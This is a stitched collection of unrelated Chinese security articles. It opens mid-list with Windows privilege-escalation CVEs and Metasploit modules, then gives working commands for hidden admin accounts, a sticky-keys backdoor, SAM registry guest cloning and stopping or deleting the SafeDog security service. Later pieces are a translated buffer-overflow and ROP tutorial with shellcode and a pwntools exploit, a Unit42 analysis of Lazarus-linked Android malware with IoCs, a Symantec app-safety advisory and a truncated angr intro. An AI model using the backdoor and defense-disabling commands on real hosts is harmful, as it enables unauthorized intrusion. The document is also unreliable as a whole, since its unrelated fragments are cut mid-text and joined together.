Win2008R2-64-SP1、Win8-8.1-32-64、Win2012、Win2012R2
exploit/windows/smb/ms15_020_shortcut_icon_dllloader
10.2016年对应漏洞、编号及其影响系统及msf模块
(1)KB3134228|MS16-014 Win2008、Win7、Win2012
(2)KB3124280|MS16-016
WebDAV提权漏洞,Vista-32-64-SP2、Win2008-32-64-SP2、Win7-32-64-SP1、Win2008R2-64-SP1、Win8.1-32-64、Win2012、Win2012R2、Win10-32-64
exploit/windows/local/ms16_016_webdav
(3)KB3139914|MS16-032、Vista-32-64-SP2、Win2008-32-64-SP2、Win7-32-64-SP1、Win2008R2-64-SP1、Win8.1-32-64、Win2012、Win2012R2、Win10-32-64
exploit/windows/local/ms16_032_secondary_logon_handle_privesc
Windows 2003 SP2 安装了MS10-046补丁,可用ms15_020进行溢出
Windows 2008 SP2 (32 bits)安装了MS14-027补丁可用ms15_020进行溢出
7.过安全狗
1.vbs法
将以下代码保存为1.vbs然后执行cscript 1.vbs
Set o=CreateObject( "Shell.Users" )
Set z=o.create("user")
z.changePassword "1qaz2WSX12",""
z.setting("AccountType")=3
2.shift后门法
copy C:\sethc.exe C:\windows\system32\sethc.exe
copy C:\windows\system32\sethc.exe C:\windows\system32\dllcache\sethc.exe
3.for循环添加帐号法
for /l %%i in (1,1,100) do @net user temp asphxg /add&@net localgroup
administrators temp /add
4.修改注册表法
administrator对应值是1F4,GUEST是1F5。
(1)使用net1 user guset 1 ,将guest密码重置为1,无需过问是guest否禁用
(2)执行:reg export "HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000001F4"
"C:\RECYCLER\1.reg"
导出administrator的注册表值到某路径,修改内容,将"V"值删除,只留F值,将1F4修改为1F5,保存。
(3)执行regedit /s C:\RECYCLER\1.reg 导入注册表
就可以使用,guest 密码1登陆了。
5.直接修改管理员密码法,尽量不用这招,实在没有办法就用这个。
net user administrator somepwd
6.删除与停止安全狗相关服务法
如果是system权限可以采取以下方法停止安全狗
(1)停止安全狗相关服务
net stop "Safedog Guard Center" /y
net stop "Safedog Update Center" /y
net stop "SafeDogCloudHelper" /y
(2)直接删除SafeDogGuardCenter服务
sc stop "SafeDogGuardCenter"
sc config "SafeDogGuardCenter" start= disabled
sc delete "SafeDogGuardCenter"
sc stop " SafeDogUpdateCenter"
sc config " SafeDogUpdateCenter" start= disabled
sc delete " SafeDogUpdateCenter"
sc stop " SafeDogCloudHelper"
sc config " SafeDogCloudHelper" start= disabled
sc delete " SafeDogCloudHelper"
安天365官方交流群513833068 | 社区文章 |
文章分类:二进制安全
文章来源:<https://7h3h4ckv157.medium.com/into-the-art-of-binary-exploitation-0x000002-sorcery-of-rop-b4658238ee62>
# 绘画二进制0x000002攻击的艺术【ROP巫术使用】
嗨,黑客们。我又带着二进制攻击系列的下一篇文章回来了。我已经为从未使用过这项技术的人的打开了入口。我在上次的文章中保证了简单的步骤来解释这个主题,接下来依然会这样。所以如果你对二进制技术没有一点的了解,那么可以查看我的上篇文章。
## 1、深度解析
在上一篇文章中,我们忽略了root。接下里我要解释超级用户权限。在Linux中,没有root,我们就不能做任何事情。 **SUID**
二进制剥削固化一个二进制使用一个SUID比特设置,标准说法是" **Set owner User Id**
"(设置用户ID)。通常用来对应用进行额外的授权。如果SUID比特位被社区,当我们的命令执行时,它实际上会获取的是记录的操作系统的所有的UID而不仅仅是正在使用的UID。所以,任何程序的操作都可以执行。
**我们滥用了超级用户下的二进制文件会发生什么呢?**
写一个例子,我制造了一个可执行的二进制,到以通过命令查看
> find /-perm -u=s -type f 2> /dev/null
源代码如下。显然,这是一个可执行二进制漏洞的源代码,显然这是我的一个简单的例子,文件名vuln.c。有些人一眼能看明白,不过对于一些人来说仍然可以补充解释。
/** Written in C **/
#include<string.h>
#include<stdio.h>
#include<stdlib.h>
void abracadabra(char *fun) {
char data[400];
strcpy(data,fun);
printf("copied..!!");
}
int main(int argc, char* argv[]) {
if (argc != 2) {
printf("No input provided..!");
return 1;
}
abracadabra(argv[1]);
return 0;
}/** end **/
如果我们不进行任何输入,那么执行的具体代码是:
if (argc != 2) {
printf(“No input provided..!”);
return 1;
}
argv[1]是一个指向所提供命令行参数的指针。提供的输入被传递到abracadabra函数,并被输入到400大小的缓冲区。
> (1)abracadabra(argv[1])
>
> (2)void abracadabra(char *fun){
>
> char data[400];
>
> strcpy(data,fun);
>
> printf("cpoyed..!");
>
> }
一般来说这已经是足够说明是如何工作的了。但是你注意到在这段简单的代码中的漏洞了吗?如果你看过我的系列文章,你就会知道我接下来将要做什么。这段程序异常的简单,目的是为了对应真实世界的例子。大多数编程框架和编译器都有一些默认的亮点来预测缓冲区溢出问题。标准计算机上高亮的严重安全问题通常是一个美丽而又可怕的,因此我将做一个演示,公平的描述这一切。
函数abracadabra中的strcpy函数没有检查缓冲区的长度,这可能导致意料之中的内存区域重相邻目的内存地址。如果是作为一个set-root-uid程序运行,一个普通用户可以使用这个缓冲区溢出漏洞并且提升到root权限。整个函数家族,包括strcpy,strcat和strcmp也是很类似的漏洞。让我们从汇编层面深入了解这段代码。我利用python脚本分析实际的内存崩溃区。
exp通过gdb传递,并且分析EIP。记住EIP是指令指针或者32位进程的程序数量,RIP是指令指针或者64位进程的程序数量。在之前的系列文章中,我指定的是64位(RIP)。
目前的工作很简单,我能够通过一个简单的脚本分析值。
412是EIP之前的虚拟边界的最大容量。后面的比特位会被溢出到EIP。412+4(d、a、a、e)=416
我过去发现了一个合适53黛大小的shell-code。
"\x31\xc0\x31\xdb\xb0\x17\xcd\x80\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd\x80\xe8\xdc\xff\xff\xff/bin/sh"
我将会写入栈中359个NOP。在计算机安全中,一个NOP可以是一个NOP(无操作)指令暗示着CPU's的指令执行流程略过它将滑动到最后目的地。我们希望推入NOP在shellcode之前填充缓冲区。
NOP 滑动窗 (359) + Shellcode (53) + eip (0xffffcd90)
溢出发生在EIP到所计算的栈结束的地址。地址集中在执行NOP指令(无操作)的栈中,最后,它会到达shellcode,这将开始执行!!
**没有任何安全检测,我们转换到了最高权限的超级用户。**
我做到了!
但是目前还不够,我们是时候开始另一个挑战了。从技术点视角看,我们接下来理解基本挑战ROP的意思,这一次,是64位机器。
> 为了找到flag,我们得转换执行流程。
在下载和运行程序之后发现,我们需要用户输入。输入或不输入的结果在例子中是相似的,输出结果显示在下面。
我也通过gdb运行了该程序,目的是为了创建一个包含执行流程的思维导图。通过跳转指令,我们可以实现获取程序的流程。
在分析二进制代码后我获取了函数pwnme的执行方向。
> 注意:你不应该依赖于一个特定的工具或者策略来深挖这样的例子。这是我个人的方法,接触每一部分代码,未来面对不同的环境时要学会变通,采用不同的方法。
显而易见,接下来我的步骤是进入pwnme函数。
很明显输入是从这一部分开始的。我们能不能利用这个…??
就像我们上次做过的那样,我们能在栈上注入shellcode吗??
> 答案是不行
>
> 但是为什么呢?
>
>
> 在基于栈溢出攻击的例子里面,攻击者一般可以控制堆栈的部分。在获得对程序计数器的控制之后,对攻击者继续在堆栈上执行攻击者控制的信息(shellcode)非常有用,当堆栈可执行时是可以做到的。
**如果没有可执行的堆栈呢?**
## 2、不可执行堆栈[NX]
NX是一个虚拟存储保护机制来阻塞shellcode的block块,通过限制特定的存储和实现NX位来执行。之前被利用的二进制不太安全。
> NX 授权
具有NX位支持的操作系统可以将存储器的某些区域标记为不可执行。这个区域会拒绝执行驻留在内存区域的任何代码。将内存区域标记为不可执行意味着代码不能从该内存区域运行,这使得缓冲区溢出变得更加难。当NX位是打开时,我们经典基于栈缓冲区溢出的方法会导致错误使用这个漏洞。这足够难到我们什么都做不了吗?利用的过程结束了吗!?
**黑客决不后退!!**
现在,我要教会你一些魔法。是的,我们要开始变魔术了。
## 3、返回导向编程(ROP)
返回导向编程(Return-Oriented
Programming)是一种安全利用策略,攻击者利用它在目标操作系统上执行代码。通过获取调用栈的控制权,攻击者可以利用控制运行在计算机上受信任的程序,并导向执行流程到栈底。他的思想是用堆栈链接控制晓得汇编片段,使程序做更复杂的事情。ROP用ret指令将程序中已经存在的小代码片段缝合在一起。
这些代码片段通过mov,pop等获取他们的断点,在这种情况下攻击者可以覆写存储在栈中的返回地址。使用主要的ROP代码的地址,这样攻击者可以链接大量的这样的代码片段来执行他们想执行的任意代码,包括控制系统代码。用这种方式,在ROP中,可以用堆栈指针充当指令指针,在每个片段结尾用red指令挑战执行到其他的ROP代码片段,这个过程类似于普通程序。
> 所以我们如何利用这种策略呢?非常简单,第一步先列举,后利用。我不喜欢鼓励我的读者,在某些情况下,你也需要做出一些努力做出一些我想要的。
通过利用对象dumn工具objdump,我可以测试检查一些字符串,仔细阅读flag.txt记录有利于理解这个行为。在第2雷达的帮助下,我可以清楚的看清楚视图。
之前,我主要检查每一条指令,确认程序没有调用任何与flag.txt相关的东西。他也不在任何函数中,那么我们如何面对挑战呢?
更加努力的枚举!
通过分析可用函数我发现了一个奇怪的点。一个命名“usefulFunction”的函数有系统调用。他确认客户端的参数。
## 4、解决办法
> 一旦我们提供一个参数,告诉系统函数执行“cat /bin/flag.txt”,这个关键点的挑战被发现了。我们也准备找到指向“cat
> /bin/flag.txt”的地址。这是有效的吗?不,我们应该执行他。所以我们应该提供内部系统函数。函数的参数以相反的顺序(从右到左)推入栈。此时,函数将堆栈弹出参数并开始起作用。
>
> 这是64位版本,寄存器的名字:
>
> rax — register a extended 扩展寄存器
> rbx — register b extended 扩展寄存器
> rcx — register c extended 扩展寄存器
> rdx — register d extended 扩展寄存器
> rbp — register base pointer 基指针寄存器
> rsp — register stack pointer 栈指针寄存器
> rsi — register source index 源码索引寄存器
> rdi — register destination index 目的索引寄存器
>
>
> 在x64中函数的参数通过寄存器RDI,RSI,RDX,R10.R8和R9传递,第一个参数在RDI。我们研究x64二进制,我们可以看见我们在RDI寄存中传递单个参数到system()函数。
我们将做通过获取栈中的地址,和调用弹出的rdi地址。这是我们第一次使用ROP小工具探索。
## 5、漏洞利用
是时候写一个漏洞利用脚本了,这会返回一个flag给我们。因为我们找到了我们所需要的一切,所以这很简单。我很感谢你使用python构建你的exploit利用脚本,这也是我发现写exploit非常舒服很简单的地方。
> 1.首先填满缓冲区
>
> 2、POP rdi
>
> 3.传递单个参数(“cat /bin/flag.txt”)到system()
>
> 4.完成
from pwn import *
print("**************** Check-sec ***************") xrx = ELF('./split') print("******************************************")
payload = "A" * 40
payload += p64(0x004007c3) # pop rdi
payload += p64(0x00601060) # /bin/cat flag.txt
payload += p64(0x00400560) # sytem()
p = xrx.process()
print p.recvuntil(">")
p.clean()
p.sendline(payload)
p.recv()
p.interactive()
print p.clean()
利用的技术更上一层楼。运行脚本看看会发生什么。
结果就是我们成功的改变了程序的执行流程并且都发现了flag。
> 牢记:
>
> 这仅仅是一个基本的绕过NX-enabled二进制的方法。你可以按你的想法利用它。这篇文章目的是解释ROP。 | 社区文章 |
# 【移动安全】重磅炸弹行动之移动篇
|
##### 译文声明
本文是翻译文章,文章来源:paloaltonetworks.com
原文地址:<https://researchcenter.paloaltonetworks.com/2017/11/unit42-operation-blockbuster-goes-mobile/>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[Janus情报局](http://bobao.360.cn/member/contribute?uid=2954465307)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**简介**
Unit 42近期发现了一组新的恶意软件样本,这些样本的目标是三星设备以及韩语用户,与[重磅炸弹行动(Operation
Blockbuster)](https://www.operationblockbuster.com/wp-content/uploads/2016/02/Operation-Blockbuster-Report.pdf)中使用的恶意软件有一些关联。这些新样本和重磅炸弹行动存在关联的关键点如下:
**·**[ 在重磅炸弹行动后续(Operation Blockbuster
Sequel)](https://researchcenter.paloaltonetworks.com/2017/04/unit42-the-blockbuster-sequel/)中提到的,由宏指令传输的payload
**·**[ HiddenCobra](https://www.us-cert.gov/ncas/alerts/TA17-164A)威胁团队使用的恶意软件
**·**[ 孟加拉SWIFT银行系统](http://baesystemsai.blogspot.jp/2016/05/cyber-heist-attribution.html)2016入侵中使用的恶意软件
**·** 谷歌商店托管的APK样本
尽管Unit
42团队不能提供相关样本的详细信息,但他们认为该活动针对的是使用三星设备的韩语用户。基于这些证据,他们也相信,这种新型恶意软件很可能是针对韩国人的。
新发现的样本存在过去样本不具备的新功能。而之前检测到的这些活动中发现的恶意样本,与本报告中新发现的样本存在很深的关联。
**新型恶意软件集群**
该新型恶意软件样本的集群中心是一个PE文件(ed9e373a687e42a84252c2c01046824ed699b32add73dcf3569373ac929fd3b9),可在VirusTotal查看,文件名为“
**JAVAC.EXE** ”。样本运行需要两个命令行参数,第一个是二进制文件绑定的端口号,作为webserver,第二个是用于加密协议通信的端口号。
**第一个端口模仿Apache服务器,使用Apache服务器惯用的header,并根据不同User-Agent的请求,返回不同的响应。一些响应内嵌在PE文件中,而另一些则在本地磁盘中。**
以下是在JAVAC.EXE的资源模块发现的JavaScript文件:
这个PE
HTTP服务器要执行的系统名称的主机名为“RUMPUS-5ED8EE0”。这是在JAVAC.EXE执行期间检查的。除了上表中所列的资源文件,还有一点很重要,那就是JAVAC.EXE希望在系统上存在一些其他文件。具体列表如下所示:
**·** mboard_ok.css
**·** node_n.js
**·** node_e.js
**·** node_g.js
**·** node_p.js
**·** node_ok.js
**·** node_nc.js
**·** node_ex.js
然而截止目前,仍未获得这些资源文件的副本。
**
**
**相关ELF ARM样本**
按照main.js中的逻辑,嵌入在main.js中的ELF ARM文件被写入HTTP客户端的磁盘中。下表是内嵌的ELF ARM的指标:
这个ELF ARM文件是我们确认的三个之一。这些ELF
ARM文件与[Symantec](https://www.symantec.com/connect/blogs/wannacry-ransomware-attacks-show-strong-links-lazarus-group)命名为[Cruprox](https://www.symantec.com/security_response/writeup.jsp?docid=2017-041002-5341-99)的PE文件、Kaspersky命名为[Manuscrypt](https://securelist.com/apt-trends-report-q2-2017/79332/)的PE文件、Trend
Micro命名为[Clevore](https://www.trendmicro.com/vinfo/us/threat-encyclopedia/malware/troj_clevore.a)的PE文件相似。ELF
ARM样本中包含了一些域名(用于欺骗)和IPv4地址(用于C&C)。这些域名和IPv4地址用于生成TLS会话,这与Novetta发布的重磅炸弹行动报告的第4.3.3.1节中的“伪造TLS”通信机制相似。
ELF
ARM样本选择了一个内嵌的域名,填充TLS的[SNI字段](https://en.wikipedia.org/wiki/Server_Name_Indication),连接到其中一个内嵌的IPv4地址。通过以这种方式执行命令和控制,分析连接流的分析师只能看到看似(但不是)与合法域名的TLS连接。
包含在ff83f3b509c0ec7070d33dceb43cef4c529338487cd7e4c6efccf2a8fd7142d中的域名如下:
**·** myservice.xbox[.]com
**·** uk.yahoo[.]com
**·** web.whatsapp[.]com
**·** www.apple[.]com
**·** www.baidu[.]com
**·** www.bing[.]com
**·** www.bitcoin[.]org
**·** www.comodo[.]com
**·** www.debian[.]org
**·** www.dropbox[.]com
**·** www.facebook[.]com
**·** www.github[.]com
**·** www.google[.]com
**·** www.lenovo[.]com
**·** www.microsoft[.]com
**·** www.paypal[.]com
**·** www.tumblr[.]com
**·** www.twitter[.]com
**·** www.wetransfer[.]com
**·** www.wikipedia[.]org
由0ff83f3b509c0ec7070d33dceb43cef4c529338487cd7e4c6efccf2a8fd7142d生成“Client
Hello”记录的例子如下所示。它包括了其SNI字段的合法域名,并被发送到C&C的IPv4地址。
通过检查字符串、二进制文件的函数和样本0ff83f3b509c0ec7070d33dceb43cef4c529338487cd7e4c6efccf2a8fd7142d内嵌的IPv4地址,我们可以捕获和定位另外两个ELF
ARM样本。以下是相关ELF ARM样本列表:
**相关APK样本**
除了ELF
ARM文件,HTTP服务器还提供APK文件。如前所述,SHA256为4694895d6cc30a336d125d20065de25246cc273ba8f55b5e56746fddaadb4d8a的APK样本被内嵌在HTTP
PE服务器样本中,并被命名为“umc.apk”。
“umc.apk”定义了意图过滤器,当APK被替换(PACKAGE_REPLACED),或当设备收到一条文本消息(SMS_RECEIVED),或当设备处于使用中(USER_PRESENT),接收来自Android操作系统的事件。“umc.apk”会安装一个SHA256为a984a5ac41446db9592345e547afe7fb0a3d85fcbbbdc46e16be1336f7a54041的内嵌APK,这个内嵌APK的名称为“install.apk”。
“install.apk”的目的是清除“umc.apk”,并安装SHA256为4607082448dd745af3261ebed97013060e58c1d3241d21ea050dcdf7794df416的第三个APK,这个APK名为“object.apk”。
**这个“object.apk”才是最后的恶意payload!这个应用确保它在设备启动后运行,并为其控制器提供后门功能。**
**·** **记录麦克风**
**·** **相机捕获**
**·** **上传、执行和操作本地文件**
**·** **下载远程文件**
**·** **记录GPS信息**
**·** **读取联系人信息**
**·** **读取SMS/MMS信息**
**·** **记录浏览器历史和书签**
**·** **扫描和捕获WiFi信息**
下面是后门主要组件的反编译代码截图。它显示了这个应用的内部版本号为“4.2.160713”,目前还不清楚这个版本号是否为这个恶意软件家族更新版本的准确表示,或者是否只是为了给APK一个合法的外壳。
“object.apk”的配置信息隐藏在“assest.png”中。可以使用以下Python函数进行解码:
def cnfdecr(s):
b = ''
for each in s:
tmp = ord(each)
tmp = tmp - 55
tmp = tmp ^ 0x12
b += chr(tmp)
return b
解码后的配置信息及目的如下:
SHA256为06cadaac0710ed1ef262e79c5cf12d8cd463b226d45d0014b2085432cdabb4f3的这款应用,包含了流行的合法应用程序资源。我们推测这些资源文件是为了掩饰其真实意图,使它看起来像一个正常的app。而加入
**KaKaoTalk**
资源让我们相信这个APK是针对韩国人的。下图显示了一些被引用的移动应用资源:根据我们对APK的分析,我们可以找到另外一款相关应用。这个应用的SHA256为06cadaac0710ed1ef262e79c5cf12d8cd463b226d45d0014b2085432cdabb4f3,包含了一个800f9ffd063dd2526a4a43b7370a8b04fbb9ffeff9c578aa644c44947d367266文件,在“相关ELF
ARM样本”章节中我们曾经提及过这个LEF ARM文件。
06cadaac0710ed1ef262e79c5cf12d8cd463b226d45d0014b2085432cdabb4f3的目的就是执行ELF
ARM文件。下面显示包含APK核心功能的“ **com.godpeople.GPtong.ETC.SplashActivity** ”资源的反编译源代码。
它执行名为“while”的ELF格式的ARM文件并将Activity记录到名为“snowflake”的调试日志中。
**关联已知样本**
最开始,PE文件的服务器与以下样本的二进制文件一致:
**·** 410959e9bfd9fb75e51153dd3b04e24a11d3734d8fb1c11608174946e3aab710
**·** 4cf164497c275ae0f86c28d7847b10f5bd302ba12b995646c32cb53d03b7e6b5
在执行的过程中,两个样本都创建了互斥对象“ **FwtSqmSession106839323_S-1-5-20** ”,
**这与重磅炸弹行动以及SWIFT银行系统攻击有着紧密的关联。** 确认了这些指标的一致之后,我们又进行人工调查,发现了其他的重合迹象。
在以下样本和PE服务器中也发现了其他功能代码的重合:
**·** 1d195c40169cbdb0f50eca40ebda62321aa05a54137635c7ebb2960690eb1d82
**·** af71ba26fd77830eea345c638d8c2328830882fd0bd7158e0abc4b32ca0b7b74
与以前识别的恶意软件样本有关联的,并不只有PE服务器样本 。另外,一些基础网络对象,例如ELF
ARM文件中内嵌的IPv4地址也与之前识别的恶意软件有关系。例如,175.100.189.174被内嵌在800f9ffd063dd2526a4a43b7370a8b04fbb9ffeff9c578aa644c44947d367266中,这个IP也与Destover样本a606716355035d4a1ea0b15f3bee30aad41a2c32df28c2d468eafd18361d60d6有关联。
IPv4地址重用的另一个例子是119.29.11.203。IPv4地址被内嵌在ELF文件,
SHA256为153db613853fb42357acb91b393d853e2e5fe98b7af5d44ab25131c04af3b0d6的文件中,该IP也与7429a6b6e8518a1ec1d1c37a8786359885f2fd4abde560adaef331ca9deaeefd样本有关联,该样本是一个由宏指令传输的PE
payload,可见下方恶意文件:
**·** 7576bfd8102371e75526f545630753b52303daf2b41425cd363d6f6f7ce2c0c0
**·** ffdc53425ce42cf1d738fe22016492e1cb8e1bc657833ad6e69721b3c28718b2
**·** c98e7241693fbcbfedf254f2edc8173af54fcacebb7047eb7646235736dd5b89
这些宏指令与Unit42在此前的报告中所述的逻辑是一样的。
**
**
**最后的一些想法**
很明显,在以前报告的样本和Unit42所概述的新样本族之间,源代码是重复使用的。此外,本文中所讨论的恶意软件用于命令控制的IPv4也被复用。
技术指标以及诸如APK主题和名称等软指标,与重磅炸弹行动和HiddenCobra组织背后的行动者之间建立了软约束的关系。
下图总结了本报告中介绍的各种关系:
即使拥有深厚的技术积累和大量的遥测技术,也很难挖掘出其真实的关联关系。本文未涉及该活动的目标和传播信息,仅提供了针对韩语三星用户的这一新活动的部分视角。
**IoCs**
SHA256
**·** 06cadaac0710ed1ef262e79c5cf12d8cd463b226d45d0014b2085432cdabb4f3
**·** 0ff83f3b509c0ec7070d33dceb43cef4c529338487cd7e4c6efccf2a8fd7142d
**·** 153db613853fb42357acb91b393d853e2e5fe98b7af5d44ab25131c04af3b0d6
**·** 1d195c40169cbdb0f50eca40ebda62321aa05a54137635c7ebb2960690eb1d82
**·** 2b15e4289a3eb8e4eb8c2343895002dde7f5b2791e3c799b4f869be0aa85d2e8
**·** 410959e9bfd9fb75e51153dd3b04e24a11d3734d8fb1c11608174946e3aab710
**·** 4607082448dd745af3261ebed97013060e58c1d3241d21ea050dcdf7794df416
**·** 4694895d6cc30a336d125d20065de25246cc273ba8f55b5e56746fddaadb4d8a
**·** 4cf164497c275ae0f86c28d7847b10f5bd302ba12b995646c32cb53d03b7e6b5
**·** 7429a6b6e8518a1ec1d1c37a8786359885f2fd4abde560adaef331ca9deaeefd
**·** 7576bfd8102371e75526f545630753b52303daf2b41425cd363d6f6f7ce2c0c0
**·** 790662a047047b0470e2f243e2628d8f1b62794c1359b75ed9b856325e9c961a
**·** 800f9ffd063dd2526a4a43b7370a8b04fbb9ffeff9c578aa644c44947d367266
**·** 941cd0662cae55bc06727f1d658aba67f33442e63b03bebe012dad495e9e37dc
**·** a606716355035d4a1ea0b15f3bee30aad41a2c32df28c2d468eafd18361d60d6
**·** a984a5ac41446db9592345e547afe7fb0a3d85fcbbbdc46e16be1336f7a54041
**·** b183625c006f50f2b64ebe0aebda7b68ae285e53d1b4b00c8f49cde2dfc89348
**·** c98e7241693fbcbfedf254f2edc8173af54fcacebb7047eb7646235736dd5b89
**·** cf3e9baaac7efcaff8a9864da9f12b4115ba3f148ae5cfc21f3c158f6182b792
**·** ed9e373a687e42a84252c2c01046824ed699b32add73dcf3569373ac929fd3b9
**·** ffdc53425ce42cf1d738fe22016492e1cb8e1bc657833ad6e69721b3c28718b2
互斥对象
**·** FwtSqmSession106839323_S-1-5-20
IPv4
**·** 110.45.145.103
**·** 113.10.170.98
**·** 114.215.130.173
**·** 119.29.11.203
**·** 124.248.228.30
**·** 139.196.55.146
**·** 14.139.200.107
**·** 173.0.138.250
**·** 175.100.189.174
**·** 175.100.189.174
**·** 181.119.19.100
**·** 192.168.1.49
**·** 197.211.212.31
**·** 199.180.148.134
**·** 211.115.205.41
**·** 217.117.4.110
**·** 61.106.2.96
**·** 98.101.211.250
域名
**·** www.radioapp[.]co[.]kr
文件名
**·** JAVAC.EXE
**·** jquery50.js
**·** jquery52.js
**·** jquery99.js
**·** main.js
**·** umc.apk
**·** update.js
**·** mboard_ok.css
**·** node_n.js
**·** node_e.js
**·** node_g.js
**·** node_p.js
**·** node_ok.js
**·** node_nc.js
**·** node_ex.js
**·** object.apk
**·** Install.apk
**·** while
应用样本
<http://cloud.appscan.io/monitor.html?id=5a144f09027238250b86cd52> | 社区文章 |
# 情人节专属APP给攻击者提供了机会
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://www.symantec.com/connect/ko/blogs/valentines-day-app-downloads-provide-perfect-opportunity-attacks>
译文仅供参考,具体内容表达以及含义原文为准。
每年的二月份,情人节专属APP的下载量都会迅速增长。而攻击者却从中发现了机会,因为攻击者可以利用这些情人节专属APP来传播恶意软件!
赛门铁克公司的安全研究人员发现,在每年的二月份,与情人节有关的约会类app的数量和下载量都会激增。为了让大家更直观地看到这些数据,我们在下方给出了一个图表。我们从表格中可以看到这类应用程序的下载数量(黄线标出,对应左刻度线),以及同类型中不同应用程序的下载数量(灰线标出,对应右刻度线)。
图片1:上面的图表显示了情人节约会类应用程序的下载量(黄线标出,对应左刻度线),以及同类型中不同应用程序的下载数量(灰线标出,对应右刻度线)。数据按月显示。
研究人员发现,在2014年2月份和2015年2月份,下列主题的应用程序下载量呈现了显著的上升趋势:情人节主题壁纸app,星座占卜预测类app,贺卡类app,与爱情相关的游戏类app。除此之外,图表还显示了近一年来热门约会app的下载数量,而且我们也可以很清楚地看到,这类约会app的下载数量在二月份时会显著增长。而且我们还发现,相较于其他类型的应用程序,与情人节和恋爱相关的应用程序在安装过后的一个月内被卸载的概率要高出四到五倍。
正是因为大量的用户对这类与爱情有关的app总是会有一定的冲动,所以这也给攻击者提供了一次绝佳的攻击机会。当这些用户踏上了他们寻找“爱”的征程时,攻击者就能够寻找机会来对这些用户发动攻击。如果你喜欢使用移动端应用程序来庆祝你的情人节,或者希望使用这类移动端app来寻找属于你自己的“爱”,那么以下的一些内容可能是你需要注意的了。
**有的应用程序会发送付费短信**
当你想要向你所爱的人发送特殊的情人节主题短信时,某些恶意应用程序将会在系统后台悄悄发送付费短信。例如[Android.Fakebok](http://www.symantec.com/security_response/writeup.jsp?docid=2014-021115-5153-99),如果你的安卓设备感染了这个恶意应用,它就会控制你的设备来发送付费短信。用户将要为这些付费短信支付费用,而攻击者就能够从中获益,而且用户也不会对这类恶意活动有任何的察觉。
图片2:上图显示的是某款应用程序所发送的付费短信
**带有木马病毒的应用程序**
当你在等待这一重要节日到来之前,你可能会想要下载一个情人节主题的游戏或者应用程序来消磨你无聊的时光,但是你可能也很难找到一款适合自己的app。攻击者会下载当前热门的应用程序,对它们进行反编译,然后将恶意软件嵌入其中,随后进行打包和封装,最后将这个应用程序上传到非官方的盗版软件市场中给毫无戒心的用户来下载和安装。带有木马病毒的应用程序看起来并没有任何的不同,但是这类应用程序却往往隐藏着巨大的“惊喜”。比如说类似Android.Fakebok和[Android.Bossefiv](http://www.symantec.com/security_response/writeup.jsp?docid=2015-061520-4322-99)这类模仿合法程序来开发的恶意软件,攻击者能够利用这类恶意程序来迫使目标用户发送付费短信,并从中获取收益。
**信息窃取**
很多恶意应用程序同样会尝试去从受感染的设备中窃取信息。有些恶意应用程序会窃取设备中的短信数据,电子邮件,照片,以及通讯录等信息。而类似[Android.Spywaller](http://www.symantec.com/security_response/writeup.jsp?docid=2015-121807-0203-99)的恶意程序将会尝试从受感染设备中的其他应用程序内窃取数据。目前,我们所检测到的影响范围最广的就是[Android.Malapp](http://www.symantec.com/security_response/writeup.jsp?docid=2013-073014-3354-99)。除此之外,现在还出现了一种更加复杂的安卓恶意应用,这类恶意软件能够截取目标设备所发送的双重因子认证码,无论是以文字形式发送的,还是以语音形式发送的,[攻击者都能够截取到目标设备所发送的数据](http://www.symantec.com/connect/blogs/androidbankosy-all-ears-voice-call-based-2fa)。
**处于灰色地带的应用程序**
有的应用程序实际上并不会对用户造成伤害,但是由于用户对数据的不安全操作,这类灰色软件也有可能会给用户带来意想不到的损失。目前大量的热门应用程序其实并不会对用户的敏感数据进行加密处理,所以用户的电话号码,通讯录信息,以及用户的位置数据等隐私信息都将有可能被泄漏至互联网中。在之前所进行的一项研究中,赛门铁克的研究人员发现,[大量的应用程序并不是故意地去泄漏用户的数据](http://www.symantec.com/connect/blogs/how-safe-your-quantified-self-tracking-monitoring-and-wearable-tech),而是由于这些程序缺乏合适的安全策略。而这将会使得你的信息出现在你意想不到的地方。
[今天,软件市场中有大量的免费应用可供我们选择](http://flurrymobile.tumblr.com/post/115189750715/the-history-of-app-pricing-and-why-most-apps-are)。自然而然的,很多应用程序的开发者们也只能[选择在应用程序中添加第三方的广告信息来为自己赚取收益](http://www.symantec.com/connect/blogs/grayware-casting-shadow-over-mobile-software-marketplace),但是这些广告信息通常没有经过适当的审查。这些广告其实并不一定会带来安全风险,而且开发人员还指望着这些广告能够给他们带来收益,谁也不愿意自己所开发的应用程序由于广告的问题而遭到用户的炮轰。
**安全实践部分**
虽然目前软件市场上存在着大量的恶意程序,但是这也并不意味着身处情人节的你没有可玩的东西。如果你想要找到一款合适的应用程序来发送贺卡或者找到心仪的TA,我们建议用户采纳下列的建议:
l
从可信来源下载应用程序:请确保你所下载的应用程序来自于受信任的应用市场。通常来说,第三方软件市场或者不起眼的网站中往往充斥着大量的恶意应用程序。如果你不希望恶意软件毁了你的情人节之夜,那么请大家远离这些网站。除此之外,查看软件的评论和下载量也能够帮助我们去鉴别恶意应用程序。
l
注意设备的奇怪行为:恶意软件通常会控制设备进行不正常的操作,而用户也可以从这类不正常的行为来判断自己的设备是否感染了恶意软件。如果你的浏览器在没有任何提示的情况下突然加载了某一页面,屏幕突然多了一个新的图标,或者手机中突然出现了某些音频或者视频文件,甚至你的手机电量消耗得非常快,那么你就得看看你的设备是否感染了恶意软件了。时刻关注手机的一系列非正常的行为,可以帮助你尽早发现手机中存在的问题。
l
利用设备的安全保护措施:尽量不要root你的设备,因为root操作会使得设备制造商所提供的安全保护措施无法正常使用。而且一旦进行了root,各种各样的应用程序都将能够访问你手机中的数据,甚至还可以修改系统文件。
l 持续更新设备中的软件:请确保你所使用的应用程序都是最新版本,如果可以的话,请开启设备的自动更新功能。 | 社区文章 |
# part 2.1
这一篇中采用的例子不是angr_ctf 仓库里面的了,而是 **Enigma 2017 Crackme 0**
([writeup](https://blog.notso.pro/2019-03-13-Enigma2017-Crackme0-writeup/)),在看下面的内容之前,可以先看一下这个writeup,现在我将会使用angr解决它。
## Enigma 2017 Crackme0
